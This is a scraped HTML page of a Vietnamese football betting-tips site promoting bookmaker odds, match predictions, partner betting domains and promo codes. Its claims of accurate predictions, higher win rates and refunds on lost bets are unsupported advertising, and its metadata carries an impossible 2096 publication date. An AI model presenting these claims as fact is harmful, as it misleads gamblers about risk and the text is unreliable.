

--- FILE ---
content_type: text/html
request_url: https://tpwt.com.ph/
body_size: 9850
content:
<!DOCTYPE html>
<html lang="vi_VN">
    <head>
        <meta charset="UTF-8" >
        <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
        
        	<meta property="og:locale" content="vi_VN" />
	<meta http-equiv="content-language" content="vi" />
	<meta name="twitter:card" content="summary" />
	<title>Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay</title>
	<meta itemprop="name" content="Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay"/>
	<meta itemprop="og:site_name" content="chokeo.me"/>
	<meta property="og:title" content="Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay" />
	<meta name="twitter:title" content="Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay" />
	<meta name="revisit-after" content="1 days" />
	<meta name="robots" content="INDEX,FOLLOW"/>
	<meta name="description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay"/>
	<meta itemprop="description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay">
	<meta property="og:description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay" />
	<meta name="twitter:description" content="Kèo nhà cái 5, tỷ lệ kèo bóng đá 88. Xem keonhacai trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay" />
	<meta itemprop="image" content="https://tpwt.com.ph/public/thumb.gif">
	<meta property="og:image" content="https://tpwt.com.ph/public/thumb.gif" />
	<meta name="twitter:image" content="https://tpwt.com.ph/public/thumb.gif" />
	<meta property="og:type" content="object" />
	<link rel="canonical" href="https://tpwt.com.ph/" />
	<meta property="og:url" content="https://tpwt.com.ph/" />
	<meta name="copyright" content="Copyright © 2026 by tpwt.com.ph" />
	<link rel="icon" href="https://cdnabc.online/public/soikeo/icon.png" sizes="32x32" />
        <link rel="icon" href="https://cdnabc.online/public/soikeo/icon.png" sizes="192x192" />
        <link rel="apple-touch-icon" href="https://cdnabc.online/public/soikeo/icon.png" />        
        <script src="//s1.what-on.com/widget/service-v2.js?key=j0yN74" async="async"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CMJ2TFY4TW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-CMJ2TFY4TW');
</script>
<meta name='dmca-site-verification' content='RlBzQUo4OHVWNlJxZ0NWVUVrdlo2YlJ0TGc2UjlSdEM0WHN4VjFxQUZwND01' />        <link href="https://cdnabc.online/themes/xinkeo/style.css?va68=190126085408" type="text/css" rel='stylesheet' media='all' />
        <link rel='stylesheet' href='/public/css/tpwt_com_ph_themes_xinkeo.css?verssd3x=1768812848' type='text/css' media='all' />
       
        <script type="application/ld+json">
            {
                "@context":"https://schema.org",
                "@graph": [
                      { 
                            "@type": "Organization",
                            "name": "k\u00e8o nh\u00e0 c\u00e1i",
                            "url": "https://tpwt.com.ph/",
                            "logo": {
                                "@type": "ImageObject",
                                "@id": "https://tpwt.com.ph/#mvp-top-nav-logo",
                                "url": "https://tpwt.com.ph/public/soikeo/thumb.png",
                                "contentUrl": "https://tpwt.com.ph/public/soikeo/thumb.png",
                                "caption": "k\u00e8o nh\u00e0 c\u00e1i",
                                "inLanguage": "vi",
                                "width": "500",
                                "height": "500"
                            },
                            "contactPoint" : {
                                "@type" : "ContactPoint",
                                "telephone" : "079445224400"
                            },
                            "sameAs": [
                                "https://tpwt.com.ph"
                                   
                            ]        
                      },
                      {
                            "@type": "WebSite",
                            "@id": "https://tpwt.com.ph/#website",
                            "url": "https://tpwt.com.ph/",
                            "name": "k\u00e8o nh\u00e0 c\u00e1i",
                            "publisher": {
                                "@id": "https://tpwt.com.ph/#organization"
                            },
                            "inLanguage": "vi"
                      }
                                              ,{
                              "@type": "ImageObject",
                              "@id": "https://tpwt.com.ph/public/soikeo/thumb.png",
                              "url": "https://tpwt.com.ph/public/soikeo/thumb.png",
                              "width": "800",
                              "height": "480",
                              "caption": "K\u00e8o Nh\u00e0 C\u00e1i 5 - T\u1ef7 L\u1ec7 Keonhacai, K\u00e8o B\u00f3ng \u0110\u00e1 H\u00f4m Nay",
                              "inLanguage": "vi"
                        }
                                                                          
                                                                                                          ,{
                        "@type": "LocalBusiness",
                        "@id" : "https://tpwt.com.ph/",
                        "description":"K\u00e8o nh\u00e0 c\u00e1i 5, t\u1ef7 l\u1ec7 k\u00e8o b\u00f3ng \u0111\u00e1 88. Xem keonhacai tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 88, k\u1ebft qu\u1ea3 \u0111\u1ed1i \u0111\u1ea7u, ph\u00e2n t\u00edch v\u00e0 soi k\u00e8o tr\u1eadn \u0111\u1ea5u h\u00f4m nay",
                        "image":"https://tpwt.com.ph/public/soikeo/thumb.png",
                        "name":"K\u00e8o nh\u00e0 c\u00e1i 5, t\u1ef7 l\u1ec7 k\u00e8o b\u00f3ng \u0111\u00e1 88. Xem keonhacai tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 88, k\u1ebft qu\u1ea3 \u0111\u1ed1i \u0111\u1ea7u, ph\u00e2n t\u00edch v\u00e0 soi k\u00e8o tr\u1eadn \u0111\u1ea5u h\u00f4m nay",
                        "url":"https://tpwt.com.ph/",
                        "openingHours": "Mo,Tu,We,Th,Fr,St,Su 00:00-23:59",
                        "telephone": "079445224400",
                        "priceRange": "$$",
                        "address" : {
                            "@type" : "PostalAddress",
                            "streetAddress" : "",
                            "addressLocality" : "",
                            "addressRegion" : "",
                            "postalCode" : "",
                            "mainEntityOfPage" : ""                        },
                        "hasMap": "",
                        "geo" : {
                          "@type" : "GeoCoordinates",
                          "latitude" : "",
                          "longitude" : ""
                        },
                        "sameAs": [
                            "https://tpwt.com.ph"
                            ,""   
                        ]  
                      }
                    ,{
                        "@type": "Article",
                        "headline": "k\u00e8o nh\u00e0 c\u00e1i",
                        "datePublished": "2096-10-02T07:06:40+00:00",
                        "dateModified": "2025-12-16T19:01:52+00:00",
                        "author": {
                            "@id": "https://tpwt.com.ph/author/administrator/",
                            "name": "Ho\u00e0ng B\u00e1 Nh\u1eadt",
                            "url" : "https://tpwt.com.ph/author/administrator/"
                        },
                        "publisher": {
                            "@id": "https://tpwt.com.ph/author/administrator/#person"
                        },
                        "description": "K\u00e8o nh\u00e0 c\u00e1i 5, t\u1ef7 l\u1ec7 k\u00e8o b\u00f3ng \u0111\u00e1 88. Xem keonhacai tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 88, k\u1ebft qu\u1ea3 \u0111\u1ed1i \u0111\u1ea7u, ph\u00e2n t\u00edch v\u00e0 soi k\u00e8o tr\u1eadn \u0111\u1ea5u h\u00f4m nay", 
                        "name": "k\u00e8o nh\u00e0 c\u00e1i",
                        "@id": "https://tpwt.com.ph/#web_wrapper",
                        "isPartOf": {
                            "@id": "https://tpwt.com.ph/#web_wrapper"
                        },
                        "image": {
                            "@id": "https://tpwt.com.ph/public/soikeo/thumb.png"
                        },
                        "inLanguage": "vi-VN",
                        "mainEntityOfPage": {
                            "@id": "https://tpwt.com.ph/#mvp-main-body"
                        }
                    }
                                                    ,{
                        "@type": "Person",
                        "@id": "https://tpwt.com.ph/#person",
                        "name": "kèo nhà cái",
                        "url": "https://tpwt.com.ph/",
                        "image": {
                            "@type": "ImageObject",
                            "@id": "https://tpwt.com.ph/public/soikeo/logo.png",
                            "url": "https://tpwt.com.ph/public/soikeo/logo.png",
                            "caption": "kèo nhà cái",
                            "inLanguage": "vi-VN"
                        }
                    }
                            
                                ]
            }
          </script>
        
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    </head>
    <body id="website" class="wtpwt_com_ph">
        <div id="wrapper">
            <div id="float-menu">
                <div class="fl-logo" id="mvp-top-nav-logo">
                    <a href="/" title="kèo nhà cái"><img style="max-height: 90px" src="https://tpwt.com.ph/public/soikeo/logo.png?r=190126085408" alt="kèo nhà cái"/></a>
                    <span>✕</span>
                </div>
                <div class="fl-menu">
                                                             
                                                            <li>
                        <a href="/"  title="Trang chủ">Trang chủ</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/lich-thi-dau/"  title="Lịch thi đấu">Lịch thi đấu</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/bang-xep-hang/"  title="Bảng xếp hạng">Bảng xếp hạng</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/ket-qua-bong-da/"  title="Kết quả bóng đá">Kết quả bóng đá</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/ca-cuoc-bong-da/"  title="Trang cá độ bóng đá">Trang cá độ bóng đá</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/tin-tuc/"  title="Tin tức">Tin tức</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/nhan-dinh/"  title="Nhận định">Nhận định</a>
                                            </li>
                    
                                         
                                                            <li>
                        <a href="/soi-keo-bong-da/"  title="Soi kèo">Soi kèo</a>
                                            </li>
                    
                                                        </div>
            </div>
            <div id="web_wrapper">
                <div id="header">
                    <div class="logo">
                        <a href="/" title="kèo nhà cái"><img style="max-height: 90px" src="https://tpwt.com.ph/public/soikeo/logo.png?r=19-01-26085408" alt="kèo nhà cái"/></a>
                        <span class="menu-control">☰</span>
                    </div>
                    <div class="menu">
                                                 
                                                                        <li>
                            <a href="/"  title="Trang chủ">Trang chủ </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/lich-thi-dau/"  title="Lịch thi đấu">Lịch thi đấu </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/bang-xep-hang/"  title="Bảng xếp hạng">Bảng xếp hạng </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/ket-qua-bong-da/"  title="Kết quả bóng đá">Kết quả bóng đá </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/ca-cuoc-bong-da/"  title="Trang cá độ bóng đá">Trang cá độ bóng đá </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/tin-tuc/"  title="Tin tức">Tin tức </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/nhan-dinh/"  title="Nhận định">Nhận định </a>
                                                    </li>

                                                 
                                                                        <li>
                            <a href="/soi-keo-bong-da/"  title="Soi kèo">Soi kèo </a>
                                                    </li>

                                                                    </div>
                </div>
                
                <div id="content">
                                        
                    <h1>Kèo Nhà Cái 5 - Tỷ Lệ Keonhacai, Kèo Bóng Đá Hôm Nay</h1>
<p class="desc"><a href="/">Kèo nhà cái</a>, tỷ lệ kèo bóng đá 88. Xem keonhacai 5 trực tiếp bóng đá 88, kết quả đối đầu, phân tích và soi kèo trận đấu hôm nay</p>


<div class="load_soikeo">
    
</div>

<div class="content-seo bgcolor" style="margin-top: 30px">
    <div class="contenttabs">
        <div class="content-header">Giới thiệu kèo nhà cái</div>
        <div class="content-ct max-scroll">
            <p dir="ltr">Biết được anh em đang cần tìm những kèo thơm để cá cược trong các trận đấu bóng đá, trang <em>chokeo</em>&nbsp;đã đời cung cấp tỷ lệ&nbsp;<a href="/">kèo nhà cái</a>&nbsp;bóng đá miễn phí. Trang liên kết với nhiều nhà cái uy tín hàng đầu như <strong>Vsbet</strong>, 6686, vì vậy các bạn cứ yên tâm về độ chính xác của các tỷ lệ kèo bóng đá&nbsp;được cho nhé.</p>

<h2 dir="ltr">Kèo nhà cái&nbsp;hôm nay - tỷ lệ kèo bóng đá chuẩn xác cao</h2>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-1.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo bóng đá cực nhanh và chuẩn xác đến từ các chuyên gia.</p>

<p dir="ltr">Cho kèo&nbsp;là trang web chuyên cung cấp thông tin soi kèo nhà cái, nhận định, và dự đoán các trận đấu từ hàng trăm giải đấu lớn nhỏ trên toàn thế giới.</p>

<p dir="ltr">Với đội ngũ chuyên gia giàu kinh nghiệm, trang web mang đến những phân tích chi tiết và chính xác cho từng kèo bóng, giúp người chơi có cái nhìn toàn diện trước khi quyết định đặt cược. Dù bạn là người chơi mới hay đã có kinh nghiệm, chúng tôi&nbsp;sẽ là nơi đáng tin cậy về nhận định bóng đá giúp bạn nâng cao tỷ lệ thắng cược mà không tốn bất kỳ chi phí nào.</p>

<p dir="ltr">Trang cho kèo này&nbsp;mang lại nhiều lợi ích cho người chơi với những nhận định bóng đá chuẩn xác và sắc bén. Thông tin được cập nhật liên tục về tỷ lệ cược, dự đoán kết quả, tin tức bóng đá và phân tích chuyên sâu giúp người chơi hiểu rõ hơn về trận đấu trước khi đưa ra quyết định đặt cược. Việc tham khảo các dự đoán từ các chuyên gia giúp người chơi tăng cơ hội chiến thắng và giảm thiểu rủi ro.</p>

<p dir="ltr">Ngoài ra, việc theo dõi trang web soi kèo nhà cái bóng đá, hay trang kèo nhà cái 5 này sẽ&nbsp;giúp người chơi bóng đá nâng cao kiến thức về thể thao, cải thiện kỹ năng phân tích và đánh giá trận đấu. Đây không chỉ là cơ hội để giành chiến thắng mà còn là cơ hội để trải nghiệm và học hỏi trong lĩnh vực cá cược bóng đá.</p>

<h2 dir="ltr">Kèo nhà cái tại hàng trăm giải đấu bóng đá&nbsp;lớn nhỏ</h2>

<p>&nbsp;</p>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo1.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-2.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo các giải đấu lớn và cực hấp dẫn.</p>

<p dir="ltr">Trang cho kèo&nbsp;cung cấp thông tin soi kèo nhà cái cho rất nhiều giải đấu, từ các giải đấu quốc tế hàng đầu như Ngoại hạng Anh, La Liga, Serie A, Bundesliga, cho đến giải bóng đá quốc nội của Việt Nam.</p>

<h3 dir="ltr">Kèo Ngoại hạng Anh</h3>

<p dir="ltr">Giải Ngoại hạng Anh là một trong những giải đấu hấp dẫn và được yêu thích nhất thế giới. Website&nbsp;cập nhật thường xuyên các thông tin tỷ lệ kèo nhà cái, soi kèo, nhận định bóng đá cho các trận đấu tại giải đấu này, bao gồm những câu lạc bộ hàng đầu như Liverpool, Arsenal, Chelsea, Manchester United, Manchester City và Tottenham.</p>

<h4 dir="ltr">Soi kèo Liverpool</h4>

<p dir="ltr">Tại cho keo me, chúng tôi cung cấp các kèo bóng đá Liverpool, đây là&nbsp;một trong những đội bóng hàng đầu tại Ngoại hạng Anh. Đội bóng này không chỉ có hàng công mạnh mẽ mà còn sở hữu hàng thủ chắc chắn. Trang sẽ cung cấp cho bạn phân tích chi tiết về phong độ của đội bóng, cầu thủ chủ chốt, và dự đoán <strong>kèo nhà cái</strong>&nbsp;chính xác cho các trận đấu của Liverpool.</p>

<h4 dir="ltr">Soi kèo Arsenal</h4>

<p dir="ltr">Arsenal với lối đá tấn công đẹp mắt luôn thu hút sự chú ý của giới mộ điệu. Tại đây, bạn sẽ nhận được các dự đoán chuẩn xác về kết quả các trận đấu của Arsenal, dựa trên phong độ hiện tại, lịch sử đối đầu và đội hình ra sân.</p>

<h4 dir="ltr">Soi kèo Chelsea</h4>

<p dir="ltr">Chelsea dưới sự dẫn dắt của các huấn luyện viên hàng đầu luôn là một đội bóng đáng gờm. Các trận đấu của Chelsea luôn mang đến những kèo cược hấp dẫn. Cho kèo me sẽ giúp bạn có cái nhìn toàn diện và chuẩn xác nhất để đưa ra lựa chọn kèo phù hợp.</p>

<h4 dir="ltr">Soi kèo Manchester United (MU)</h4>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo2.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-3.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo các trận của đội tuyển MU giúp thỏa mãn người hâm mộ</p>

<p dir="ltr">MU là đội bóng có lượng người hâm mộ đông đảo nhất thế giới. Mỗi trận đấu của MU đều thu hút rất nhiều sự quan tâm từ cộng đồng người chơi cá cược. Các chuyên gia tại đây&nbsp;sẽ đưa ra các nhận định và soi kèo nhà cái MU&nbsp;chính xác dựa trên phong độ và tình hình chấn thương của đội.</p>

<h4 dir="ltr">Soi kèo Manchester City</h4>

<p dir="ltr">Manchester City là ứng cử viên vô địch mỗi mùa giải Ngoại hạng Anh. Với sức mạnh tấn công vượt trội và đội hình toàn sao, các trận đấu của Man City luôn có những kèo cược hấp dẫn. Tại đây, bạn sẽ nhận được những phân tích chuyên sâu giúp đưa ra quyết định chính xác.</p>

<h4 dir="ltr">Soi kèo Tottenham</h4>

<p dir="ltr">Tottenham với lối chơi máu lửa và các trận đấu luôn kịch tính. Soi kèo Tottenham tại website&nbsp;sẽ mang lại cho bạn những nhận định bóng đá về phong độ hiện tại và dự đoán kết quả trận đấu với tỷ lệ thắng cược cao.</p>

<h3 dir="ltr">Kèo La Liga</h3>

<p dir="ltr">Giải La Liga là nơi hội tụ của những đội bóng hàng đầu thế giới như Real Madrid, Barcelona và Atletico Madrid. Trang cho kèo này&nbsp;cập nhật các thông tin soi kèo nhà cái chi tiết từng trận đấu của La Liga, giúp người chơi nắm bắt thông tin và lựa chọn kèo cược chính xác.</p>

<h3 dir="ltr">Kèo Serie A</h3>

<p dir="ltr">Serie A là giải đấu đầy tính chiến thuật với các đội bóng mạnh như Juventus, AC Milan, Inter Milan. Tại đây, bạn sẽ nhận được các nhận định và soi kèo bóng đá chi tiết về những trận đấu hấp dẫn tại giải Serie A, giúp bạn đưa ra quyết định cược chính xác.</p>

<h3 dir="ltr">Kèo Bundesliga</h3>

<p dir="ltr">Bundesliga là giải đấu nổi tiếng với tốc độ nhanh và lối chơi tấn công mạnh mẽ. Các đội bóng hàng đầu như Bayern Munich, Borussia Dortmund thường xuyên có những trận đấu hấp dẫn. Chúng tôi&nbsp;sẽ giúp bạn phân tích và soi kèo bóng đá&nbsp;từng trận đấu tại Bundesliga, từ đó đưa ra lựa chọn tốt nhất cho từng kèo.</p>

<h3 dir="ltr">Kèo bóng đá Việt Nam</h3>

<p dir="ltr">Bóng đá Việt Nam cũng không thiếu những trận đấu kịch tính và hấp dẫn. Website cho kèo này&nbsp;không chỉ soi kèo những trận đấu quốc tế mà còn cung cấp thông tin soi kèo bóng đá Việt Nam từ V-League đến các giải đấu cấp câu lạc bộ và đội tuyển quốc gia.</p>

<h2 dir="ltr">Phân tích kèo nhà cái và nhận định bóng đá trước mỗi trận</h2>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo3.jpg" style="width: 800px; height: 450px;" /><img alt="" src="https://cdn.nhandinhbongda.online/upload/nhandinhbongda_online/page/images/2023/03/23/10/cho-keo-4.jpg" /></p>

<p dir="ltr" style="text-align: center;">Soi kèo bóng đá&nbsp;cùng nhà cái uy tín đưa ra nhận định chuẩn nhất</p>

<p dir="ltr">Ngoài việc soi kèo nhà cái, <strong>cho kèo me</strong> còn cung cấp các nhận định chi tiết và phân tích sâu sắc về từng trận đấu. Dựa trên những thông tin này, người chơi có thể đưa ra quyết định cược chính xác và tăng tỷ lệ thắng cược.</p>

<h3 dir="ltr">Phân tích phong độ hiện tại</h3>

<p dir="ltr">Phong độ hiện tại của các đội bóng là một yếu tố cực kỳ quan trọng trong việc đưa ra nhận định trước trận đấu. Trang web&nbsp;luôn cập nhật thông tin nhận định bóng đá về phong độ gần đây của các đội, bao gồm số trận thắng, thua, hoặc hòa, giúp người chơi có cái nhìn tổng quan về tình hình đội bóng.</p>

<h3 dir="ltr">Phân tích lịch sử đối đầu</h3>

<p dir="ltr">Lịch sử đối đầu&nbsp; các đội là thông tin quan trọng bạn cần phân tích. Đôi khi những thất bại hay chiến thắng trong quá khứ ảnh hưởng rất nhiều đến tâm lý, phong độ các đội bóng trong thời điểm hiện tại và tương lai. Tại đây, bạn sẽ nhận được các thông tin chi tiết về lịch sử đối đầu giữa hai đội, từ đó dễ dàng dự đoán kết quả trận đấu.</p>

<h3 dir="ltr">Dự đoán kết quả trận đấu</h3>

<p dir="ltr">Dựa trên những phân tích về phong độ, lịch sử đối đầu và nhiều yếu tố khác, các chuyên gia&nbsp;cung cấp các dự đoán chính xác về kết quả trận đấu. Những dự đoán này sẽ giúp người chơi đưa ra quyết định cược với tỷ lệ thắng cao.</p>

<h2 dir="ltr">Kèo nhà cái 5 là gì?</h2>

<p dir="ltr">Keonhacai5 là trang cung cấp kèo bóng đá trực tuyến miễn phí, cập nhật tỷ lệ kèo nhà cái 5, soi kèo&nbsp;liên tục theo từng trận đấu.</p>

<p dir="ltr">Khi anh em muốn xem tỷ lệ kèo chuẩn xác và uy tín thì không thể bỏ lỡ trang kèo nhà cái 5 nhé. Đây thật sự là trang web cung cấp kèo nhà cái uy tín và an toàn nhất hiện nay.</p>

<p dir="ltr">Khi đến với keonhacai5, anh em vừa có thể xem tỷ lệ kèo miễn phí, vừa có thể tham khảo các bài nhận định và soi kèo của các chuyên gia bóng đá. Bên cạnh đó, keo nha cai 5 còn có nhóm chuyên cho kèo miễn phí, vậy nên anh em cứ thoải mái truy cập vào tham gia cộng đồng tại đây nhé.</p>

<h2 dir="ltr">Vì sao nên chơi các kèo nhà cái tại trang cho kèo?</h2>

<p dir="ltr" style="text-align: center;"><img alt="" src="https://cdn.chokeo.me/upload/chokeo_me/page/images/2023/03/23/10/soikeo4.jpg" style="width: 800px; height: 450px;" /></p>

<p dir="ltr" style="text-align: center;">Chơi kèo nhà cái với các tỷ lệ cược cực cao</p>

<p dir="ltr">Cho kèo&nbsp;không chỉ mang lại những thông tin soi kèo nhà cái chuẩn xác mà còn cung cấp nhiều lợi ích hấp dẫn cho người chơi, giúp bạn có trải nghiệm cược tốt nhất.</p>

<h3 dir="ltr">Hoàn cược khi thua</h3>

<p dir="ltr">Các kèo thơm mà trang đưa ra đều được liên kết với các nhà cái uy tín, vì vậy khi anh em tham gia chơi các kèo này sẽ được bảo hiểm hoàn cược. Ưu đãi này chỉ có tại đây mà thôi, anh em chỉ việc lựa chọn các kèo mà chúng tôi đưa ra, nếu thắng thì rút trọn tiền, còn thua thì được hoàn cược tùy vào từng trận đấu.</p>

<h3 dir="ltr">Đội ngũ cho kèo có nhiều kinh nghiệm</h3>

<p dir="ltr">Đội ngũ cho kèo tại đây&nbsp;là những người có nhiều năm kinh nghiệm trong lĩnh vực soi kèo và nhận định bóng đá. Đây là các chuyên gia không chỉ am hiểu về các giải đấu mà còn biết cách phân tích các số liệu để đưa ra những dự đoán chính xác.</p>

<p dir="ltr">Tính chuyên nghiệp, tận tâm và sáng tạo là những đặc điểm nổi bật của đội ngũ kênh.&nbsp;Tất cả các thành viên của đội ngũ đều có nền tảng kiến thức vững chắc và kỹ năng chuyên môn cao.</p>

<h3 dir="ltr">Đối tác lâu năm với nhà cái 6686</h3>

<p dir="ltr">Cho kèo hợp tác lâu năm với nhà cái uy tín 6686, mang đến cho người chơi trải nghiệm cược an toàn và bảo mật. Nhà cái 6686 cùng với kênh cho kèo thường xuyên cập nhật những kèo cược hấp dẫn và tỷ lệ cược cạnh tranh.</p>

<p dir="ltr">Với sự hiện diện và hợp tác chặt chẽ với nhau qua nhiều năm, website&nbsp;đã đóng góp vào sự phát triển và thành công của nhà cái 6686. Người chơi hoàn toàn có thể tin tưởng vào sự nhận định bóng đá chất lượng cao và trải nghiệm cá cược an toàn, công bằng từ phía nhà cái 6686 thông qua nền tảng của cho kèo.&nbsp;</p>

<h3 dir="ltr">Cho kèo đa dạng</h3>

<p dir="ltr">Tại đây, người chơi có thể tìm thấy nhiều loại kèo khác nhau như kèo châu Á, kèo châu Âu, kèo tài xỉu và kèo tỷ số. Sự đa dạng trong kèo cược giúp bạn có nhiều sự lựa chọn và dễ dàng tìm được kèo phù hợp với sở thích của mình.</p>

<p dir="ltr">Soi <a href="/">keo nha cai</a> tại website&nbsp;mang đến các kèo cược thú vị người chơi dễ dàng nhận được những thông tin nhanh chóng và an toàn. Khi đặt cược, bạn có thể nhận được nhiều thông tin về các trận đấu, các loại kèo và tỷ lệ kèo cược đa dạng.</p>

<h3 dir="ltr">Nhận code khuyến mãi</h3>

<p dir="ltr">Trang <strong>chokeo me</strong>&nbsp;thường xuyên cung cấp các code khuyến mãi hấp dẫn, giúp người chơi soi kèo&nbsp;bóng đá có thêm cơ hội tăng lợi nhuận khi tham gia cược. Những ưu đãi này có thể bao gồm tăng tiền cược, giảm phí cược hoặc hoàn tiền khi thua.</p>            

<p>
    Đối tác nhà cái: 
        nhacaiuytin7777.com, 
        nhacaiuytin7777.org, 
        trangcadobongda7777.com, 
        trangcadobongda7777.org,
        nhacaitangtien7777.com,
        nhacaitangtien7777.org
    </p>
    <p>
    Đối tác vsbet:
        vsbet-dangky.com,
        vsbet-dangnhap.com,
        vsbet-link.com,
        vsbet-login.com,
        vsbet-taikhoan.com,
        vsbet.sh
    </p>
                                     
        </div>
    </div>
</div><div class="home-title" style="margin-top: 20px; margin-bottom: 20px">
    Hướng dẫn cá cược
</div>
<div class="list-post" style="margin-bottom: -20px">
    <div class="item-wrap">
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/tham-gia-chuong-trinh-hoan-tra-08-moi-ngay/" title="Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/13/184/image2.jpg" alt="Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/tham-gia-chuong-trinh-hoan-tra-08-moi-ngay/" rel="bookmark" title="Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày">Nhacaiuytin.mx: Tham gia chương trình hoàn trả 0.8% mỗi ngày</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-cau-thu-tre-xuat-sac-nhat-the-gioi/" title="Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại">
